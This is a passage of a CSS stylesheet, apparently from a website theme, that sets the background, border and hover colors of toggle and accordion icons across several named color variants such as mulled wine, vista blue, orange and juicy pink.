}
.sc_toggle_color_mulled_wine.sc_toggle_simple .sc_toggle_title:hover .sc_toggle_icon,
.sc_toggle_color_mulled_wine.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_icon::after,
.sc_toggle_color_mulled_wine.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_icon::before {
    background-color: transparent
}
.sc_toggle_color_mulled_wine.sc_toggle_simple .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_mulled_wine.sc_toggle_simple .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: #695f77
}
.sc_toggle_color_mulled_wine.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}
.sc_toggle_color_mulled_wine.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_mulled_wine.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: transparent
}
.sc_toggle_color_mulled_wine .sc_toggle_icon {
    background-color: #50485B;
    border-color: transparent
}
.sc_toggle_color_mulled_wine .sc_toggle_icon::after,
.sc_toggle_color_mulled_wine .sc_toggle_icon::before {
    background-color: #FFF
}
.sc_toggle_color_mulled_wine.sc_toggle_color_inverted .sc_toggle_icon {
    background-color: transparent;
    border-color: #50485B
}
.sc_toggle_color_mulled_wine.sc_toggle_color_inverted .sc_toggle_icon::after,
.sc_toggle_color_mulled_wine.sc_toggle_color_inverted .sc_toggle_icon::before {
    background-color: #50485B
}
.sc_toggle_color_mulled_wine .sc_toggle_title:hover .sc_toggle_icon {
    background-color: #695f77
}
.sc_toggle_color_mulled_wine .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_mulled_wine .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: #FFF
}
.sc_toggle_color_mulled_wine.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon {
    background-color: transparent;
    border-color: #695f77
}
.sc_toggle_color_mulled_wine.sc_toggle_default .sc_toggle_icon,
.sc_toggle_color_mulled_wine.sc_toggle_default .sc_toggle_icon::before {
    border-color: #37313f;
    background: #50485B
}
.sc_toggle_color_mulled_wine.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_mulled_wine.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: #695f77
}
.sc_toggle_color_mulled_wine.sc_toggle_default .sc_toggle_title:hover .sc_toggle_icon,
.sc_toggle_color_mulled_wine.sc_toggle_default .sc_toggle_title:hover .sc_toggle_icon::before {
    border-color: #50485b;
    background: #695f77
}
.sc_toggle_color_mulled_wine.sc_toggle_default .sc_toggle_icon::after {
    background: #50485B
}
.sc_toggle_color_mulled_wine.sc_toggle_default .sc_toggle_title:hover .sc_toggle_icon::after {
    background: #695f77
}
.sc_toggle_color_mulled_wine.sc_toggle_arrow .sc_toggle_icon {
    background: 0 0
}
.sc_toggle_color_mulled_wine.sc_toggle_arrow .sc_toggle_icon::after,
.sc_toggle_color_mulled_wine.sc_toggle_arrow .sc_toggle_icon::before {
    border-color: #50485B;
    background: 0 0
}
.sc_toggle_color_mulled_wine.sc_toggle_arrow .sc_toggle_title:hover .sc_toggle_icon {
    background: 0 0
}
.sc_toggle_color_mulled_wine.sc_toggle_arrow .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_mulled_wine.sc_toggle_arrow .sc_toggle_title:hover .sc_toggle_icon::before {
    border-color: #695f77;
    background: 0 0
}
.sc_toggle_color_vista_blue.sc_toggle_simple .sc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}
.sc_toggle_color_vista_blue.sc_toggle_simple .sc_toggle_icon::after,
.sc_toggle_color_vista_blue.sc_toggle_simple .sc_toggle_icon::before {
    background-color: #75D69C
}
.sc_toggle_color_vista_blue.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}
.sc_toggle_color_vista_blue.sc_toggle_simple .sc_toggle_title:hover .sc_toggle_icon,
.sc_toggle_color_vista_blue.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_icon::after,
.sc_toggle_color_vista_blue.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_icon::before {
    background-color: transparent
}
.sc_toggle_color_vista_blue.sc_toggle_simple .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_vista_blue.sc_toggle_simple .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: #9ce2b8
}
.sc_toggle_color_vista_blue.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}
.sc_toggle_color_vista_blue.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_vista_blue.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: transparent
}
.sc_toggle_color_vista_blue .sc_toggle_icon {
    background-color: #75D69C;
    border-color: transparent
}
.sc_toggle_color_vista_blue .sc_toggle_icon::after,
.sc_toggle_color_vista_blue .sc_toggle_icon::before {
    background-color: #FFF
}
.sc_toggle_color_vista_blue.sc_toggle_color_inverted .sc_toggle_icon {
    background-color: transparent;
    border-color: #75D69C
}
.sc_toggle_color_vista_blue.sc_toggle_color_inverted .sc_toggle_icon::after,
.sc_toggle_color_vista_blue.sc_toggle_color_inverted .sc_toggle_icon::before {
    background-color: #75D69C
}
.sc_toggle_color_vista_blue .sc_toggle_title:hover .sc_toggle_icon {
    background-color: #9ce2b8
}
.sc_toggle_color_vista_blue .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_vista_blue .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: #FFF
}
.sc_toggle_color_vista_blue.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon {
    background-color: transparent;
    border-color: #9ce2b8
}
.sc_toggle_color_vista_blue.sc_toggle_default .sc_toggle_icon,
.sc_toggle_color_vista_blue.sc_toggle_default .sc_toggle_icon::before {
    border-color: #4eca80;
    background: #75D69C
}
.sc_toggle_color_vista_blue.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_vista_blue.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: #9ce2b8
}
.sc_toggle_color_vista_blue.sc_toggle_default .sc_toggle_title:hover .sc_toggle_icon,
.sc_toggle_color_vista_blue.sc_toggle_default .sc_toggle_title:hover .sc_toggle_icon::before {
    border-color: #75d69c;
    background: #9ce2b8
}
.sc_toggle_color_vista_blue.sc_toggle_default .sc_toggle_icon::after {
    background: #75D69C
}
.sc_toggle_color_vista_blue.sc_toggle_default .sc_toggle_title:hover .sc_toggle_icon::after {
    background: #9ce2b8
}
.sc_toggle_color_vista_blue.sc_toggle_arrow .sc_toggle_icon {
    background: 0 0
}
.sc_toggle_color_vista_blue.sc_toggle_arrow .sc_toggle_icon::after,
.sc_toggle_color_vista_blue.sc_toggle_arrow .sc_toggle_icon::before {
    border-color: #75D69C;
    background: 0 0
}
.sc_toggle_color_vista_blue.sc_toggle_arrow .sc_toggle_title:hover .sc_toggle_icon {
    background: 0 0
}
.sc_toggle_color_vista_blue.sc_toggle_arrow .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_vista_blue.sc_toggle_arrow .sc_toggle_title:hover .sc_toggle_icon::before {
    border-color: #9ce2b8;
    background: 0 0
}
.sc_toggle_color_black.sc_toggle_simple .sc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}
.sc_toggle_color_black.sc_toggle_simple .sc_toggle_icon::after,
.sc_toggle_color_black.sc_toggle_simple .sc_toggle_icon::before {
    background-color: #2A2A2A
}
.sc_toggle_color_black.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}
.sc_toggle_color_black.sc_toggle_simple .sc_toggle_title:hover .sc_toggle_icon,
.sc_toggle_color_black.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_icon::after,
.sc_toggle_color_black.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_icon::before {
    background-color: transparent
}
.sc_toggle_color_black.sc_toggle_simple .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_black.sc_toggle_simple .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: #444
}
.sc_toggle_color_black.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}
.sc_toggle_color_black.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_black.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: transparent
}
.sc_toggle_color_black .sc_toggle_icon {
    background-color: #2A2A2A;
    border-color: transparent
}
.sc_toggle_color_black .sc_toggle_icon::after,
.sc_toggle_color_black .sc_toggle_icon::before {
    background-color: #FFF
}
.sc_toggle_color_black.sc_toggle_color_inverted .sc_toggle_icon {
    background-color: transparent;
    border-color: #2A2A2A
}
.sc_toggle_color_black.sc_toggle_color_inverted .sc_toggle_icon::after,
.sc_toggle_color_black.sc_toggle_color_inverted .sc_toggle_icon::before {
    background-color: #2A2A2A
}
.sc_toggle_color_black .sc_toggle_title:hover .sc_toggle_icon {
    background-color: #444
}
.sc_toggle_color_black .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_black .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: #FFF
}
.sc_toggle_color_black.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon {
    background-color: transparent;
    border-color: #444
}
.sc_toggle_color_black.sc_toggle_default .sc_toggle_icon,
.sc_toggle_color_black.sc_toggle_default .sc_toggle_icon::before {
    border-color: #101010;
    background: #2A2A2A
}
.sc_toggle_color_black.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_black.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: #444
}
.sc_toggle_color_black.sc_toggle_default .sc_toggle_title:hover .sc_toggle_icon,
.sc_toggle_color_black.sc_toggle_default .sc_toggle_title:hover .sc_toggle_icon::before {
    border-color: #2a2a2a;
    background: #444
}
.sc_toggle_color_black.sc_toggle_default .sc_toggle_icon::after {
    background: #2A2A2A
}
.sc_toggle_color_black.sc_toggle_default .sc_toggle_title:hover .sc_toggle_icon::after {
    background: #444
}
.sc_toggle_color_black.sc_toggle_arrow .sc_toggle_icon {
    background: 0 0
}
.sc_toggle_color_black.sc_toggle_arrow .sc_toggle_icon::after,
.sc_toggle_color_black.sc_toggle_arrow .sc_toggle_icon::before {
    border-color: #2A2A2A;
    background: 0 0
}
.sc_toggle_color_black.sc_toggle_arrow .sc_toggle_title:hover .sc_toggle_icon {
    background: 0 0
}
.sc_toggle_color_black.sc_toggle_arrow .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_black.sc_toggle_arrow .sc_toggle_title:hover .sc_toggle_icon::before {
    border-color: #444;
    background: 0 0
}
.sc_toggle_color_grey.sc_toggle_simple .sc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}
.sc_toggle_color_grey.sc_toggle_simple .sc_toggle_icon::after,
.sc_toggle_color_grey.sc_toggle_simple .sc_toggle_icon::before {
    background-color: #EBEBEB
}
.sc_toggle_color_grey.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}
.sc_toggle_color_grey.sc_toggle_simple .sc_toggle_title:hover .sc_toggle_icon,
.sc_toggle_color_grey.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_icon::after,
.sc_toggle_color_grey.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_icon::before {
    background-color: transparent
}
.sc_toggle_color_grey.sc_toggle_simple .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_grey.sc_toggle_simple .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: #d2d2d2
}
.sc_toggle_color_grey.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}
.sc_toggle_color_grey.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_grey.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: transparent
}
.sc_toggle_color_grey .sc_toggle_icon {
    background-color: #EBEBEB;
    border-color: transparent
}
.sc_toggle_color_grey .sc_toggle_icon::after,
.sc_toggle_color_grey .sc_toggle_icon::before {
    background-color: #FFF
}
.sc_toggle_color_grey.sc_toggle_color_inverted .sc_toggle_icon {
    background-color: transparent;
    border-color: #EBEBEB
}
.sc_toggle_color_grey.sc_toggle_default .sc_toggle_icon,
.sc_toggle_color_grey.sc_toggle_default .sc_toggle_icon::before {
    border-color: #d2d2d2;
    background: #EBEBEB
}
.sc_toggle_color_grey.sc_toggle_color_inverted .sc_toggle_icon::after,
.sc_toggle_color_grey.sc_toggle_color_inverted .sc_toggle_icon::before {
    background-color: #EBEBEB
}
.sc_toggle_color_grey .sc_toggle_title:hover .sc_toggle_icon {
    background-color: #d2d2d2
}
.sc_toggle_color_grey .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_grey .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: #FFF
}
.sc_toggle_color_grey.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon {
    background-color: transparent;
    border-color: #d2d2d2
}
.sc_toggle_color_grey.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_grey.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: #d2d2d2
}
.sc_toggle_color_grey.sc_toggle_default .sc_toggle_title:hover .sc_toggle_icon,
.sc_toggle_color_grey.sc_toggle_default .sc_toggle_title:hover .sc_toggle_icon::before {
    border-color: #b8b8b8;
    background: #d2d2d2
}
.sc_toggle_color_grey.sc_toggle_default .sc_toggle_icon::after {
    background: #EBEBEB
}
.sc_toggle_color_grey.sc_toggle_default .sc_toggle_title:hover .sc_toggle_icon::after {
    background: #d2d2d2
}
.sc_toggle_color_grey.sc_toggle_arrow .sc_toggle_icon {
    background: 0 0
}
.sc_toggle_color_grey.sc_toggle_arrow .sc_toggle_icon::after,
.sc_toggle_color_grey.sc_toggle_arrow .sc_toggle_icon::before {
    border-color: #EBEBEB;
    background: 0 0
}
.sc_toggle_color_grey.sc_toggle_arrow .sc_toggle_title:hover .sc_toggle_icon {
    background: 0 0
}
.sc_toggle_color_grey.sc_toggle_arrow .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_grey.sc_toggle_arrow .sc_toggle_title:hover .sc_toggle_icon::before {
    border-color: #d2d2d2;
    background: 0 0
}
.sc_toggle_color_orange.sc_toggle_simple .sc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}
.sc_toggle_color_orange.sc_toggle_simple .sc_toggle_icon::after,
.sc_toggle_color_orange.sc_toggle_simple .sc_toggle_icon::before {
    background-color: #F7BE68
}
.sc_toggle_color_orange.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}
.sc_toggle_color_orange.sc_toggle_simple .sc_toggle_title:hover .sc_toggle_icon,
.sc_toggle_color_orange.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_icon::after,
.sc_toggle_color_orange.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_icon::before {
    background-color: transparent
}
.sc_toggle_color_orange.sc_toggle_simple .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_orange.sc_toggle_simple .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: #fad398
}
.sc_toggle_color_orange.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}
.sc_toggle_color_orange.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_orange.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: transparent
}
.sc_toggle_color_orange .sc_toggle_icon {
    background-color: #F7BE68;
    border-color: transparent
}
.sc_toggle_color_orange .sc_toggle_icon::after,
.sc_toggle_color_orange .sc_toggle_icon::before {
    background-color: #FFF
}
.sc_toggle_color_orange.sc_toggle_color_inverted .sc_toggle_icon {
    background-color: transparent;
    border-color: #F7BE68
}
.sc_toggle_color_orange.sc_toggle_color_inverted .sc_toggle_icon::after,
.sc_toggle_color_orange.sc_toggle_color_inverted .sc_toggle_icon::before {
    background-color: #F7BE68
}
.sc_toggle_color_orange .sc_toggle_title:hover .sc_toggle_icon {
    background-color: #fad398
}
.sc_toggle_color_orange .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_orange .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: #FFF
}
.sc_toggle_color_orange.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon {
    background-color: transparent;
    border-color: #fad398
}
.sc_toggle_color_orange.sc_toggle_default .sc_toggle_icon,
.sc_toggle_color_orange.sc_toggle_default .sc_toggle_icon::before {
    border-color: #f4a938;
    background: #F7BE68
}
.sc_toggle_color_orange.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_orange.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: #fad398
}
.sc_toggle_color_orange.sc_toggle_default .sc_toggle_title:hover .sc_toggle_icon,
.sc_toggle_color_orange.sc_toggle_default .sc_toggle_title:hover .sc_toggle_icon::before {
    border-color: #f7be68;
    background: #fad398
}
.sc_toggle_color_orange.sc_toggle_default .sc_toggle_icon::after {
    background: #F7BE68
}
.sc_toggle_color_orange.sc_toggle_default .sc_toggle_title:hover .sc_toggle_icon::after {
    background: #fad398
}
.sc_toggle_color_orange.sc_toggle_arrow .sc_toggle_icon {
    background: 0 0
}
.sc_toggle_color_orange.sc_toggle_arrow .sc_toggle_icon::after,
.sc_toggle_color_orange.sc_toggle_arrow .sc_toggle_icon::before {
    border-color: #F7BE68;
    background: 0 0
}
.sc_toggle_color_orange.sc_toggle_arrow .sc_toggle_title:hover .sc_toggle_icon {
    background: 0 0
}
.sc_toggle_color_orange.sc_toggle_arrow .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_orange.sc_toggle_arrow .sc_toggle_title:hover .sc_toggle_icon::before {
    border-color: #fad398;
    background: 0 0
}
.sc_toggle_color_sky.sc_toggle_simple .sc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}
.sc_toggle_color_sky.sc_toggle_simple .sc_toggle_icon::after,
.sc_toggle_color_sky.sc_toggle_simple .sc_toggle_icon::before {
    background-color: #5AA1E3
}
.sc_toggle_color_sky.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}
.sc_toggle_color_sky.sc_toggle_simple .sc_toggle_title:hover .sc_toggle_icon,
.sc_toggle_color_sky.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_icon::after,
.sc_toggle_color_sky.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_icon::before {
    background-color: transparent
}
.sc_toggle_color_sky.sc_toggle_simple .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_sky.sc_toggle_simple .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: #86baea
}
.sc_toggle_color_sky.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}
.sc_toggle_color_sky.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_sky.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: transparent
}
.sc_toggle_color_sky .sc_toggle_icon {
    background-color: #5AA1E3;
    border-color: transparent
}
.sc_toggle_color_sky .sc_toggle_icon::after,
.sc_toggle_color_sky .sc_toggle_icon::before {
    background-color: #FFF
}
.sc_toggle_color_sky.sc_toggle_color_inverted .sc_toggle_icon {
    background-color: transparent;
    border-color: #5AA1E3
}
.sc_toggle_color_sky.sc_toggle_color_inverted .sc_toggle_icon::after,
.sc_toggle_color_sky.sc_toggle_color_inverted .sc_toggle_icon::before {
    background-color: #5AA1E3
}
.sc_toggle_color_sky .sc_toggle_title:hover .sc_toggle_icon {
    background-color: #86baea
}
.sc_toggle_color_sky .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_sky .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: #FFF
}
.sc_toggle_color_sky.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon {
    background-color: transparent;
    border-color: #86baea
}
.sc_toggle_color_sky.sc_toggle_default .sc_toggle_icon,
.sc_toggle_color_sky.sc_toggle_default .sc_toggle_icon::before {
    border-color: #2e88dc;
    background: #5AA1E3
}
.sc_toggle_color_sky.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_sky.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: #86baea
}
.sc_toggle_color_sky.sc_toggle_default .sc_toggle_title:hover .sc_toggle_icon,
.sc_toggle_color_sky.sc_toggle_default .sc_toggle_title:hover .sc_toggle_icon::before {
    border-color: #5aa1e3;
    background: #86baea
}
.sc_toggle_color_sky.sc_toggle_default .sc_toggle_icon::after {
    background: #5AA1E3
}
.sc_toggle_color_sky.sc_toggle_default .sc_toggle_title:hover .sc_toggle_icon::after {
    background: #86baea
}
.sc_toggle_color_sky.sc_toggle_arrow .sc_toggle_icon {
    background: 0 0
}
.sc_toggle_color_sky.sc_toggle_arrow .sc_toggle_icon::after,
.sc_toggle_color_sky.sc_toggle_arrow .sc_toggle_icon::before {
    border-color: #5AA1E3;
    background: 0 0
}
.sc_toggle_color_sky.sc_toggle_arrow .sc_toggle_title:hover .sc_toggle_icon {
    background: 0 0
}
.sc_toggle_color_sky.sc_toggle_arrow .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_sky.sc_toggle_arrow .sc_toggle_title:hover .sc_toggle_icon::before {
    border-color: #86baea;
    background: 0 0
}
.sc_toggle_color_green.sc_toggle_simple .sc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}
.sc_toggle_color_green.sc_toggle_simple .sc_toggle_icon::after,
.sc_toggle_color_green.sc_toggle_simple .sc_toggle_icon::before {
    background-color: #6DAB3C
}
.sc_toggle_color_green.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}
.sc_toggle_color_green.sc_toggle_simple .sc_toggle_title:hover .sc_toggle_icon,
.sc_toggle_color_green.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_icon::after,
.sc_toggle_color_green.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_icon::before {
    background-color: transparent
}
.sc_toggle_color_green.sc_toggle_simple .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_green.sc_toggle_simple .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: #87c456
}
.sc_toggle_color_green.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}
.sc_toggle_color_green.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_green.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: transparent
}
.sc_toggle_color_green .sc_toggle_icon {
    background-color: #6DAB3C;
    border-color: transparent
}
.sc_toggle_color_green .sc_toggle_icon::after,
.sc_toggle_color_green .sc_toggle_icon::before {
    background-color: #FFF
}
.sc_toggle_color_green.sc_toggle_color_inverted .sc_toggle_icon {
    background-color: transparent;
    border-color: #6DAB3C
}
.sc_toggle_color_green.sc_toggle_color_inverted .sc_toggle_icon::after,
.sc_toggle_color_green.sc_toggle_color_inverted .sc_toggle_icon::before {
    background-color: #6DAB3C
}
.sc_toggle_color_green .sc_toggle_title:hover .sc_toggle_icon {
    background-color: #87c456
}
.sc_toggle_color_green .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_green .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: #FFF
}
.sc_toggle_color_green.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon {
    background-color: transparent;
    border-color: #87c456
}
.sc_toggle_color_green.sc_toggle_default .sc_toggle_icon,
.sc_toggle_color_green.sc_toggle_default .sc_toggle_icon::before {
    border-color: #55852f;
    background: #6DAB3C
}
.sc_toggle_color_green.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_green.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: #87c456
}
.sc_toggle_color_green.sc_toggle_default .sc_toggle_title:hover .sc_toggle_icon,
.sc_toggle_color_green.sc_toggle_default .sc_toggle_title:hover .sc_toggle_icon::before {
    border-color: #6dab3c;
    background: #87c456
}
.sc_toggle_color_green.sc_toggle_default .sc_toggle_icon::after {
    background: #6DAB3C
}
.sc_toggle_color_green.sc_toggle_default .sc_toggle_title:hover .sc_toggle_icon::after {
    background: #87c456
}
.sc_toggle_color_green.sc_toggle_arrow .sc_toggle_icon {
    background: 0 0
}
.sc_toggle_color_green.sc_toggle_arrow .sc_toggle_icon::after,
.sc_toggle_color_green.sc_toggle_arrow .sc_toggle_icon::before {
    border-color: #6DAB3C;
    background: 0 0
}
.sc_toggle_color_green.sc_toggle_arrow .sc_toggle_title:hover .sc_toggle_icon {
    background: 0 0
}
.sc_toggle_color_green.sc_toggle_arrow .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_green.sc_toggle_arrow .sc_toggle_title:hover .sc_toggle_icon::before {
    border-color: #87c456;
    background: 0 0
}
.sc_toggle_color_juicy_pink.sc_toggle_simple .sc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}
.sc_toggle_color_juicy_pink.sc_toggle_simple .sc_toggle_icon::after,
.sc_toggle_color_juicy_pink.sc_toggle_simple .sc_toggle_icon::before {
    background-color: #F4524D
}
.sc_toggle_color_juicy_pink.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}
.sc_toggle_color_juicy_pink.sc_toggle_simple .sc_toggle_title:hover .sc_toggle_icon,
.sc_toggle_color_juicy_pink.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_icon::after,
.sc_toggle_color_juicy_pink.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_icon::before {
    background-color: transparent
}
.sc_toggle_color_juicy_pink.sc_toggle_simple .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_juicy_pink.sc_toggle_simple .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: #f7817d
}
.sc_toggle_color_juicy_pink.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon {
    background-color: transparent;
    border-color: transparent
}
.sc_toggle_color_juicy_pink.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_juicy_pink.sc_toggle_simple.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: transparent
}
.sc_toggle_color_juicy_pink .sc_toggle_icon {
    background-color: #F4524D;
    border-color: transparent
}
.sc_toggle_color_juicy_pink .sc_toggle_icon::after,
.sc_toggle_color_juicy_pink .sc_toggle_icon::before {
    background-color: #FFF
}
.sc_toggle_color_juicy_pink.sc_toggle_color_inverted .sc_toggle_icon {
    background-color: transparent;
    border-color: #F4524D
}
.sc_toggle_color_juicy_pink.sc_toggle_color_inverted .sc_toggle_icon::after,
.sc_toggle_color_juicy_pink.sc_toggle_color_inverted .sc_toggle_icon::before {
    background-color: #F4524D
}
.sc_toggle_color_juicy_pink .sc_toggle_title:hover .sc_toggle_icon {
    background-color: #f7817d
}
.sc_toggle_color_juicy_pink .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_juicy_pink .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: #FFF
}
.sc_toggle_color_juicy_pink.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon {
    background-color: transparent;
    border-color: #f7817d
}
.sc_toggle_color_juicy_pink.sc_toggle_default .sc_toggle_icon,
.sc_toggle_color_juicy_pink.sc_toggle_default .sc_toggle_icon::before {
    border-color: #f1231d;
    background: #F4524D
}
.sc_toggle_color_juicy_pink.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::after,
.sc_toggle_color_juicy_pink.sc_toggle_color_inverted .sc_toggle_title:hover .sc_toggle_icon::before {
    background-color: #f7817d
}
.sc_toggle_color_juicy_pink.sc_toggle_default .sc_toggle_title:hover .sc_toggle_icon,
.sc_toggle_color_juicy_pink.sc_toggle_default .sc_toggle_title:hover .sc_toggle_icon::before {
    border-color: #f4524d;
    background: #f7817d
}
.sc_toggle_color_juicy_pink.sc_toggle_default .sc_toggle_icon::after {
    background: #F4524D
}
.sc_toggle_color_juicy_pink.sc_toggle_default .sc_toggle_title:hover .sc_toggle_icon::after {
    background: #f7817d
}
